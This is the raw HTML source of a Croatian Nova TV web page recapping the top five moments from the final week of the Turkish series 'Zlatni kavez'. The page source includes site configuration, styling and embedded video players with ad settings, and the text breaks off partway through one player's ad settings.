const page_meta = {"site":{"id":10008,"real_id":10008,"section_id":10869,"subsite_id":10004069,"hostname":"novatv.dnevnik.hr","type":"article","type_id":null,"seo_url":"https:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html","topic":"Zanimljivosti"},"article":{"id":799949,"title":"ZLATNI KAVEZ: ANKETA: Prisjetite se TOP 5 trenutaka finalnog tjedna serije \"Zlatni kavez\"!","teaser":"ANKETA: Prisjetite se TOP 5 trenutaka finalnog tjedna serije \"Zlatni kavez\"!","summary":"Najuzbudljiviji trenuci finalnog tjedna","authors":["Nova TV"],"entered_by":null,"created_by":316,"tags":["zlatni-kavez","tv-format"],"date_published_from":1703315160,"date_published":1703315160,"date_created":1693576193,"is_gallery":false,"is_sponsored":false,"aiContent":false},"third_party_apps":{"gemius_id":"ncqbGbdVpC0K._QAJxbK_8Q578XWOUMtzy5Q2vTCcUP.77","facebook_id":"645195292264792","google_analytics":"UA-696110-2","dot_metrics":"15491","smartocto":{"id":"2613","api_token":"xxffsq61n3o14q2adu3z72gw5zj8l0xm"},"ntAds":{"slots":{"floater":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"nova_desk_float"]},"inside-1":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_1",[[970,250],[468,60],[970,90],[300,250],[1,1],[728,90]],"nova_desk_1"]},"inside-2":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_2",[[728,90],[468,60],[970,90],[970,250],[1,1],[300,250],[640,450]],"nova_desk_2"]},"interstitial":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_interstitial"],"oopFormat":"interstitial"}},"targeting":{"site":"novatv","keywords":["Zlatni kavez","tv format"],"description_url":"https:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html","ads_enabled":true,"page_type":"article","content_id":"article:799949","domain":"novatv.dnevnik.hr","section":"zanimljivosti","top_section":"zanimljivosti"},"settings":{"lazyLoad":false,"debug":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"Zlatni kavez, tv format","description_url":"https:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html","ads_enabled":true,"page_type":"article","content_id":"article:799949","domain":"novatv.dnevnik.hr","section":"zanimljivosti","top_section":"zanimljivosti","target_video_duration":"duration_60_120","target_site":"novatv"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/novatv.css" />
    <script src="https://bundle.dnevnik.hr/prod/novatv.bundle.js"></script>




    </head>

    <body class="section-zanimljivosti subsite-clanak device-layout-default front-layout-default article-style-regular ">

<style>#webpack-dev-server-client-overlay {display:none!important }</style>

<p style="display: none;"><style type="text/css">
.format.zabavni .format-startaj-hrvatska.news-box.redux-box { display:none!important }
@media (max-width: 600px) {
.comments-widget .format-article-content { padding:0 20px!important; }
.cm-icon { top: 0; }
}
@media (min-width: 800px) {
.cm-icon .lg\:w-\[36px\] { width: 32px!important; height: 32px!important; }
.main-nav .cm-icon { display:none!important }
}
/*.cm-icon, .comments-widget { display:none!important }*/
.comments-widget { padding-top: 25px!important; }
.comments-widget .cm-base { margin-top: 0!important }
.section-prijava .reality-wrapper { display: grid; }
.section-prijava .reality-wrapper .reality-item.id-572 { grid-row: 2/3; } 
.section-prijava .reality-wrapper .reality-item.id-1410 { grid-row: 5/6; } 
.section-prijava .reality-wrapper .reality-item.id-1910 { grid-row: 3/4; } 
.section-prijava .reality-wrapper .reality-item.id-2186 { grid-row: unset; } 
.section-prijava .reality-wrapper .reality-item.id-3240 { grid-row: 6/7; } 
.format-mainpage.format-supertalent .partners img { max-width: 100% }
.format-mainpage.format-startaj-hrvatska .shwd {
        display: none; 
}
.format-masterchef .partners { display: block }
.gledanost .format-block picture:after { display:none!important }
.gledanost .channels {
	
	 div:nth-of-type(1), div:nth-of-type(2) {
		
		img {
			margin-left: -10%;
		}
	} 

	div:nth-of-type(3), div:nth-of-type(4) {
		margin-bottom: 0!important;
		
		img {
			margin-left: -20%;
		}
	} 
}
.gledanost .portals{
	
	 div:nth-of-type(1) {
		
		img {
			margin-left: -6%;
		}
	} 
}
.gledanost .board p.xs { display: none }
.gledanost .channels::after { content:''; display: block; left: 50%;
        margin-left: -50vw !important; width: 100vw;
        max-width: 100vw !important; position: absolute; bottom: 0; height: 1px; background-color: #d9d9d9; } 
.gledanost .shares .container .channels { position: relative; margin-bottom: 86px; padding-bottom: 75px; }
/* .gledanost .channels::before { display: block; content: 'IZVOR: UMTG; PRUŽATELJ PODATAKA AGB NIELSEN, RAZDOBLJE: 1.1.-31.12.2023.'; position: absolute; bottom:35px; left: 50%; transform: translateX(-50%); width: 100%; text-align: center;  }*/
.format-mainpage .articles-holder.ah-1 { display:flex!important }
.posao-i-karijera > .container { width: 100%!important; max-width: 100%!important; padding: 0 !important }
#tlyftFrame {min-height: 6500px}
.didomi-warning {
    padding: 40px;
    background: #f2f2f2;
    border: 1px solid rgba(0,0,0,.15);
    font-size: 17px;
    line-height: 1.5;
}

.didomi-warning span { font-weight: bold; }

.didomi-preferences {
    display: inline-block;
    margin-top: 20px;
}

@media only screen and (min-width: 800px) {
#redux-dialog.dialog-box {
	    transform: translate(-50%, -50%);
    width: auto;
    left: 50%;
} 
.format-mainpage .news-box:not(.video-list-gallery) .container .articles-holder { flex-wrap: wrap;}}
body.app-specific { padding-top: 0!important;}
body.app-specific .splash-carousel { display: block }
.reality-banner.mphone .apply-link { height: unset!important; }
.format-mainpage .reality-banner.mphone .apply-link a { border: 1px solid rgba(0,0,0,.25)!important; display: flex; }
section.mphone .container  { width: 100%; display:block; max-width: 1024px; }
.format-mainpage section.mphone  { display:none!important; }
.format-mainpage.format-dnevnik-nove-tv section.mphone  { display:block!important; }
li.mph { display:inline-block!important } 

/* .vt-video { display:none!important } 
.vready { display:none!important } */
/* .megaphone-embed { display:none!important } */
.v-sunday { display: none!important; }
/*.v-sunday-done { display: none!important; }*/
/*.v-monday-1 { display: none!important; }*/
.v-monday-2 { display: none!important; }
.app-his-bk { display: none!important; }
@media only screen and (max-width: 1220px) {
section.mphone .container {
    width: 100%;
}
}
@media (min-width: 768px) {
section.mphone .container {
    max-width: 768px;
}
}
@media (min-width: 1024px) {
section.mphone .container a {border: 1px solid rgba(0,0,0,.25)!important; display: flex;}
section.mphone .container {
   border: 0!important;
    max-width: 1024px;
    width: 1220px;
    background-color: transparent!important;
}
}

@media (min-width: 768px) and (max-width: 1364px) {
	
	.gledanost .channels {
		
		    div:nth-of-type(3), div:nth-of-type(4) {
			overflow: hidden;

			img {
				max-width: 500px;
				margin-left: -12%;
				margin-top: -10%;

			}
			
		}
	}
}

@media (min-width: 1365px) {

.gledanost .portals{
	
	 div:nth-of-type(1) {
		overflow: hidden;
		
		img {
			position: relative;
			top: -18%;
		}
	} 
	div:nth-of-type(2) {
		display: flex;
		align-items: center!important;
	}
}
	.o-nama .info-block.news { padding-top: 60px; }
.o-nama .main-slot {
    padding-bottom: 44.8%!important;}
}

.epg-content .epg-channels li[data-channel-id="oyo-family"], .epg-content .epg-channels li[data-channel-id="oyo-cinema"] {
	display:none!important
} 
.format-masterchef li.mph, .format-supertalent li.mph, .format-dnevnik-nove-tv li.mph { display: inline-block!important; }


/* OTKOMENTIRATI ZA PRIKAZ LANDINGA */
.glasanje-landing .corpo-block {display:block!important}
li.mph { display:none!important } 
.reality-banner.mphone>.container.apply-link { display:none!important }
li.mph.lnd { display:inline-block!important } 
.reality-banner.mphone>.container.apply-link.lnd { display:block!important }
body.app-specific.format .app-his-bk { display: none!important; margin: 15px 0 20px 20px; }
/* OTKOMENTIRATI */


/* ZAKOMENTIRATI ZA PRIKAZ LANDINGA 
.glasanje-landing .corpo-block {display:none!important}
li.mph.lnd { display:none!important } 
.reality-banner.mphone>.container.apply-link.lnd { display:none!important } 
 ZAKOMENTIRATI */

</style></p>
<p style="display: none;"><script type="text/javascript">
		video_player_type = 'flowplayer';
		var player_html5_allow = true;
		HR_FLOWPLAYER_VERSION = "/static/shared/app/flowplayer/13-flowplayer.commercial-3.1.5-20-001.swf";

$(document).ready(function(){
    $('.anchor-comments').on('click', function(e) {
                e.preventDefault(); // Prevent default action just in case
            
                $('html, body').animate({
                  scrollTop: $('#twc-comments').offset().top
                }, 'slow'); // You can also use a number like 800 (milliseconds)
        });

    $('source[media="(max-width:800px)"]').each(function(){
        var srcset = $(this).attr('srcset');
        $(this).attr('srcset', srcset + '?1');
    });

    $('img[data-gtm_category="nova plus banner"]').each(function(){
        var src = $(this).attr('src');
        $(this).attr('src', src + '?1');

        var dataCfsrc = $(this).attr('data-cfsrc');
        $(this).attr('data-cfsrc', dataCfsrc + '?1');
    });
var $video = $('.o-nama video#id-video');

    if ($video.length > 0) {
        // Ensure the video is muted
        $video.prop('muted', true);

        // Attempt to play the video immediately
        $video[0].play().catch(function(error) {
            console.log('Autoplay failed, waiting for user interaction:', error);
        });

        // Fallback: Play the video on button click
        $video.on('click', function() {
            $video[0].play().then(function() {
                // Video started playing
                console.log('Video is playing after user interaction');
            }).catch(function(error) {
                console.log('Play failed:', error);
            });
        });
    }
});
</script></p> 
<button class="app-his-bk" onclick="history.back()">
         <i class="icon-angle-left"></i>
         <span>Vrati se</span>
</button>




<nav class="network-header cf relative z-20">
    <div class="container">
        <ul class="font-os">
            <li class="network-logo"><a class="has-asset network-nova ir" title="Novatv.hr" href="/">Nova TV</a><a
                    class="has-asset network-nova-small transparent ir" title="Novatv.hr" href="/">Nova TV</a></li>
            <li class="network-news network-link"><a title="Vijesti" href="http://dnevnik.hr"><span>Vijesti</span></a>
            </li>
            <li class="network-sport network-link"><a title="Sport" href="http://gol.dnevnik.hr"><span>Sport</span></a>
            </li>
            <li class="network-showbuzz network-link"><a title="Showbuzz"
                    href="http://dnevnik.hr/showbuzz/"><span>Showbuzz</span></a></li>

            <li class="active network-home network-link novatv"><a href="/">nova tv</a></li>
            <li class="active network-home network-link domatv"><a href="/">doma tv</a></li>

            <li class="network-video network-link"><a title="video" target="_blank" href="http://novaplus.dnevnik.hr"
                    class=""><span class="">video</span></a></li>
            <li class="network-fun network-link"><a title="Zabava"
                    href="http://punkufer.dnevnik.hr"><span>Zabava</span></a></li>
            <li class="network-kz network-link"><a title="Zabava" href="//krenizdravo.dnevnik.hr"><span>Kreni
                        Zdravo</span></a></li>
                    </ul>

                <div class="cm-icon twc-widget">
            <comments-widget-user-menu></comments-widget-user-menu>
            <link rel="stylesheet" href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
            <script src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
            </script>
        </div>
        
        <div class="splash-social txt-up txt-10 transparent">
            <a href="https://www.youtube.com/channel/UCbzmcyoz_CzJJgHonmkJ23g" class="icon-youtube-play"
                target="_blank"></a>
            <a href="https://www.facebook.com/NovaTV.hr" class="icon-facebook-squared" target="_blank"></a>
            <a href="https://instagram.com/novatv_" class="icon-instagram" target="_blank"></a>
            <a href="https://twitter.com/novahr" class="icon-twitter" target="_blank"></a>
            <a href="https://www.tiktok.com/@novatv.hr" class="icon-tiktok-squared" target="_blank"></a>
        </div>
    </div>
</nav>

<section class="corpo-header splash-static splash-collapsed cf">
	<div class="container social-container">
		<div class="splash-social txt-up txt-10 ntv">
			<span>pratite nas na</span><br>
			<a href="https://www.facebook.com/NovaTV.hr" class="icon-facebook-squared" target="_blank"></a>
			<a href="https://instagram.com/novatv_" class="icon-instagram" target="_blank"></a>
			<a href="https://twitter.com/novahr" class="icon-twitter" target="_blank"></a>
		</div>
		<div class="splash-social txt-up txt-10 dtv">
			<span>pratite nas na</span><br>
			<a href="https://www.facebook.com/DomaTV.hr/" class="icon-facebook-squared" target="_blank"></a>
			<a href="https://www.instagram.com/doma_tv/" class="icon-instagram" target="_blank"></a>
		</div>
	</div>
	<div class="splash-item relative">
		<span class="splash-image" href="/o-nama">
			<div class="container">
				<h1>&nbsp;</h1>
			</div>
		</span>
	</div>
</section>
<div class="splash-static-docker cf"></div>

    <nav class="main-nav site-nav container cf">
        <div class="nav-content">
            <span class="icon-menu menu-icon left mobile-inblock" data-event="menu-icon"></span>
            <ul class="left up txt-light">
                                                                    
                                <li data-section-id="10801">
                                                                                    <a class='' title="Naslovnica" href="/">Naslovnica</a>
                </li>
                                <li data-section-id="200101">
                                                                                    <a class='' title="TV Raspored" href="/raspored">TV Raspored</a>
                </li>
                                <li data-section-id="10805">
                                                                                    <a class='' title="Program" href="/program">Program</a>
                </li>
                                <li data-section-id="10869">
                                                                                    <a class='' title="Zanimljivosti" href="/zanimljivosti">Zanimljivosti</a>
                </li>
                                <li data-section-id="69001">
                                                                                    <a class='' title="Pogledaj propušteno" href="http://novavideo.dnevnik.hr">Pogledaj propušteno</a>
                </li>
                                <li class="mobile-block mobile-searchbox">
                    <span  data-event="search-icon" class="search-icon right mobile-inblock icon-search"></span>
                    <form name="search" method="get" action="/pretraga" class="nav-search">
                        <div>
                            <fieldset class="search-fieldset up">
                                <input type="submit" value="&#xe80f;" class="icon-search search-icon right" name="submit">
                                <input type="text" placeholder="pretraži" value="" class="search-field right" id="search-input" name="q">
                            </fieldset>
                        </div>
                    </form>
                </li>
                <li class="mobile-block mobile-socialbox">
                    <div class="splash-social txt-up txt-center">
                        <span>pratite nas na</span><br>
                        <a href="https://www.youtube.com/channel/UCbzmcyoz_CzJJgHonmkJ23g" class="icon-youtube-play" target="_blank"></a>
                        <a href="https://www.facebook.com/NovaTV.hr" class="icon-facebook-squared" target="_blank"></a>
                        <a href="https://instagram.com/novatv_" class="icon-instagram" target="_blank"></a>
                        <a href="https://twitter.com/novahr" class="icon-twitter" target="_blank"></a>
                        <a href="https://www.tiktok.com/@novatv.hr" class="icon-tiktok-squared" target="_blank"></a>
                     </div>
                </li>
            </ul>
            <a href="/" title="Novatv.hr" class="has-asset mobile-nova-small mobile-inblock ir">NovaTV.hr</a>
            <h1 class="absolute mobile-block nav-section-title">
                                <span>Zanimljivosti</span>
                            </h1>
            <form name="search" method="get" action="/pretraga" class="nav-search desktop-block">
                <div>
                    <fieldset class="search-fieldset up">
                        <input type="submit" value="&#xe80f;" class="icon-search search-icon right" name="submit">
                        <input type="text" placeholder="pretraži" value="" class="search-field right" id="search-input" name="q">
                    </fieldset>
                </div>
            </form>
        </div>
    </nav>

<section class="format-article cf" itemscope="" itemtype="http://schema.org/NewsArticle">
<div class="container test preview-container" id="article-container">

<div class="banner-holder inside-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-1">
                                <!-- DFP: inside-1 (/18087324/NOVA_DESK/nova_desk_1) -->
<div class="banner-inner" id="nova_desk_1"></div>

        </div>

<article class="ntvarticle format-ntvarticle cf">
   <div class="format-article-content cf"> 
        <h1 class="format-article-title cf" itemprop="name headline"><span class=""></span>ANKETA: Prisjetite se TOP 5 trenutaka finalnog tjedna serije &quot;Zlatni kavez&quot;!</h1>
        <p class="article-info cf">
            23.12.2023 / 08:06 / Zanimljivosti
            <a data-scroll-to="twc-comments" class="anchor-comments">komentari</a>
            <meta itemprop="dateCreated" content="2023-12-23T08:06:00+01:00" />
            <meta itemprop="dateModified" content="2025-10-01T14:50:01+02:00" />
        </p>
        <div class="article-body cf">
            <div class="article-content">
               <p class="article-intro" itemprop="description">Najuzbudljiviji trenuci finalnog tjedna</p>
                            <div class="img-holder"> 
                    <img loading="lazy" class="g100" src="https://image.dnevnik.hr/media/images/840x460/May2023/62544826-zlatni-kavez-splash.jpg">
                </div>
                <meta itemprop="image thumbnailUrl" content="https://image.dnevnik.hr/media/images/extra/May2023/62544826-zlatni-kavez-splash.jpg" />
            
                <div class="" id="__xclaimwords_wrapper" itemprop="articleBody">
                    <div>
                        
<p>Na male ekrane vraća se turska uspješnica "<strong>Zlatni kavez</strong>" snimljena po <strong>istinitoj priči</strong>. Nastavljaju se intrige dviju obitelji, potpuno različitih po društvenom statusu, koje je povezala jedinstvena ljubavna priča <strong>Ferita (Mert Ramazan Demir)</strong> i <strong>Sejran (Afra Saracoglu)</strong>.</p><p><div class="img-holder">
	<img loading="lazy"  class="g100" src="https://image.dnevnik.hr/media/images/840x460/Aug2023/62611604-zlatni-kavez-1808.jpg">
			        			        	</div>
</p><p>Na kraju prve sezone Ferit je zanemario sva obiteljska pravila i dužnosti, odbacio ugled i čast i na prvo mjesto stavio svoje osjećaje, <strong>iskrenu ljubav</strong> <strong>prema Sejran</strong>. Ni Sejran nije mogla izdržati biti bez njega, no to se nije svidjelo <strong>Tariku </strong>koji je, vidjevši ih zagrljene, održao svoju riječ i <strong>upucao Ferita</strong>.</p><p><div class="img-holder">
	<img loading="lazy"  class="g100" src="https://image.dnevnik.hr/media/images/840x460/Aug2023/62620041-zlatni-kavez-1-9.jpg">
			        			        	</div>
</p><p><em><strong>Prisjetite se ključnih trenutaka finalnog tjedna serije:</strong></em></p><p><strong>1. Ferit poziva Ifakat i Pelin na red.</strong> Krivi ih za to što je Kazim odveo Sejran u Antep i općenito jer su zbog njih dviju Ferit i Sejran razdvojeni.</p><p><div class="article-video">
	<div class="video-player aaaa">
    <div id="video-62616347-696965ba234e9"></div>

    <script>
                    ntVideo.addVideo($('#video-62616347-696965ba234e9'), {"local":{"playerType":"video","cmsId":62616347,"isVerticalVideo":0},"id":"45898","video":"1820273","poster":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Aug2023\/62616339-zlatni-kavez-2808.jpg","Ad":[{"desktop":["https:\/\/securepubads.g.doubleclick.net\/gampad\/ads?iu=\/18087324\/NOVA_DESK\/nova_desk_preroll&tfcd=0&npa=0&sz=400x300&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=1768515002&ad_rule=1&vpos=preroll&description_url=https:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html&cust_params=videoId%3D62616347%26video_duration%3Dduration_60_120%26site%3Dnovatv%26keywords%3DZlatni kavez%2Ctv format%26description_url%3Dhttps:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html%26page_type%3Darticle%26content_id%3Darticle:799949%26domain%3Dnovatv.dnevnik.hr%26section%3Dzanimljivosti%26top_section%3Dzanimljivosti"],"mobile":["https:\/\/securepubads.g.doubleclick.net\/gampad\/ads?iu=\/18087324\/NOVA_MOB\/nova_mob_preroll&tfcd=0&npa=0&sz=400x300&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=1768515002&ad_rule=1&vpos=preroll&description_url=https:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html&cust_params=videoId%3D62616347%26video_duration%3Dduration_60_120%26site%3Dnovatv%26keywords%3DZlatni kavez%2Ctv format%26description_url%3Dhttps:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html%26page_type%3Darticle%26content_id%3Darticle:799949%26domain%3Dnovatv.dnevnik.hr%26section%3Dzanimljivosti%26top_section%3Dzanimljivosti"],"adType":"0"},{"desktop":["https:\/\/securepubads.g.doubleclick.net\/gampad\/ads?iu=\/18087324\/NOVA_DESK\/nova_desk_midroll&tfcd=0&npa=0&sz=400x300&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=1768515002&ad_rule=1&vpos=midroll&description_url=https:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html&cust_params=videoId%3D62616347%26video_duration%3Dduration_60_120%26site%3Dnovatv%26keywords%3DZlatni kavez%2Ctv format%26description_url%3Dhttps:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html%26page_type%3Darticle%26content_id%3Darticle:799949%26domain%3Dnovatv.dnevnik.hr%26section%3Dzanimljivosti%26top_section%3Dzanimljivosti"],"mobile":["https:\/\/securepubads.g.doubleclick.net\/gampad\/ads?iu=\/18087324\/NOVA_MOB\/nova_mob_midroll&tfcd=0&npa=0&sz=400x300&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=1768515002&ad_rule=1&vpos=midroll&description_url=https:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html&cust_params=videoId%3D62616347%26video_duration%3Dduration_60_120%26site%3Dnovatv%26keywords%3DZlatni kavez%2Ctv format%26description_url%3Dhttps:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html%26page_type%3Darticle%26content_id%3Darticle:799949%26domain%3Dnovatv.dnevnik.hr%26section%3Dzanimljivosti%26top_section%3Dzanimljivosti"],"adType":"1","adTimeType":"s","cuepoints":"34"},{"desktop":["https:\/\/securepubads.g.doubleclick.net\/gampad\/ads?iu=\/18087324\/NOVA_DESK\/nova_desk_postroll&tfcd=0&npa=0&sz=400x300&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=1768515002&ad_rule=1&vpos=postroll&description_url=https:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html&cust_params=videoId%3D62616347%26video_duration%3Dduration_60_120%26site%3Dnovatv%26keywords%3DZlatni kavez%2Ctv format%26description_url%3Dhttps:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html%26page_type%3Darticle%26content_id%3Darticle:799949%26domain%3Dnovatv.dnevnik.hr%26section%3Dzanimljivosti%26top_section%3Dzanimljivosti"],"mobile":["https:\/\/securepubads.g.doubleclick.net\/gampad\/ads?iu=\/18087324\/NOVA_MOB\/nova_mob_postroll&tfcd=0&npa=0&sz=400x300&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=1768515002&ad_rule=1&vpos=postroll&description_url=https:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html&cust_params=videoId%3D62616347%26video_duration%3Dduration_60_120%26site%3Dnovatv%26keywords%3DZlatni kavez%2Ctv format%26description_url%3Dhttps:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html%26page_type%3Darticle%26content_id%3Darticle:799949%26domain%3Dnovatv.dnevnik.hr%26section%3Dzanimljivosti%26top_section%3Dzanimljivosti"],"adType":"2"}]})
            </script>
</div> 
</div></p><p> <strong>2. Ferit moli djeda da pokuša razumjeti </strong>njegove postupke. Iako je i Halis-aga jednom volio kao Ferit, čini se da ipak nema tolerancije.</p><p><div class="article-video">
	<div class="video-player aaaa">
    <div id="video-62618056-696965ba27aa2"></div>

    <script>
                    ntVideo.addVideo($('#video-62618056-696965ba27aa2'), {"local":{"playerType":"video","cmsId":62618056,"isVerticalVideo":0},"id":"45898","video":"1820379","poster":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Aug2023\/62618049-zlatni-kavez-2908.jpg","Ad":[{"desktop":["https:\/\/securepubads.g.doubleclick.net\/gampad\/ads?iu=\/18087324\/NOVA_DESK\/nova_desk_preroll&tfcd=0&npa=0&sz=400x300&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=1768515002&ad_rule=1&vpos=preroll&description_url=https:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html&cust_params=videoId%3D62618056%26video_duration%3Dduration_60_120%26site%3Dnovatv%26keywords%3DZlatni kavez%2Ctv format%26description_url%3Dhttps:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html%26page_type%3Darticle%26content_id%3Darticle:799949%26domain%3Dnovatv.dnevnik.hr%26section%3Dzanimljivosti%26top_section%3Dzanimljivosti"],"mobile":["https:\/\/securepubads.g.doubleclick.net\/gampad\/ads?iu=\/18087324\/NOVA_MOB\/nova_mob_preroll&tfcd=0&npa=0&sz=400x300&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=1768515002&ad_rule=1&vpos=preroll&description_url=https:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html&cust_params=videoId%3D62618056%26video_duration%3Dduration_60_120%26site%3Dnovatv%26keywords%3DZlatni kavez%2Ctv format%26description_url%3Dhttps:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html%26page_type%3Darticle%26content_id%3Darticle:799949%26domain%3Dnovatv.dnevnik.hr%26section%3Dzanimljivosti%26top_section%3Dzanimljivosti"],"adType":"0"},{"desktop":["https:\/\/securepubads.g.doubleclick.net\/gampad\/ads?iu=\/18087324\/NOVA_DESK\/nova_desk_midroll&tfcd=0&npa=0&sz=400x300&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=1768515002&ad_rule=1&vpos=midroll&description_url=https:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html&cust_params=videoId%3D62618056%26video_duration%3Dduration_60_120%26site%3Dnovatv%26keywords%3DZlatni kavez%2Ctv format%26description_url%3Dhttps:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html%26page_type%3Darticle%26content_id%3Darticle:799949%26domain%3Dnovatv.dnevnik.hr%26section%3Dzanimljivosti%26top_section%3Dzanimljivosti"],"mobile":["https:\/\/securepubads.g.doubleclick.net\/gampad\/ads?iu=\/18087324\/NOVA_MOB\/nova_mob_midroll&tfcd=0&npa=0&sz=400x300&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=1768515002&ad_rule=1&vpos=midroll&description_url=https:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html&cust_params=videoId%3D62618056%26video_duration%3Dduration_60_120%26site%3Dnovatv%26keywords%3DZlatni kavez%2Ctv format%26description_url%3Dhttps:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html%26page_type%3Darticle%26content_id%3Darticle:799949%26domain%3Dnovatv.dnevnik.hr%26section%3Dzanimljivosti%26top_section%3Dzanimljivosti"],"adType":"1","adTimeType":"s","cuepoints":"53"},{"desktop":["https:\/\/securepubads.g.doubleclick.net\/gampad\/ads?iu=\/18087324\/NOVA_DESK\/nova_desk_postroll&tfcd=0&npa=0&sz=400x300&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=1768515002&ad_rule=1&vpos=postroll&description_url=https:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html&cust_params=videoId%3D62618056%26video_duration%3Dduration_60_120%26site%3Dnovatv%26keywords%3DZlatni kavez%2Ctv 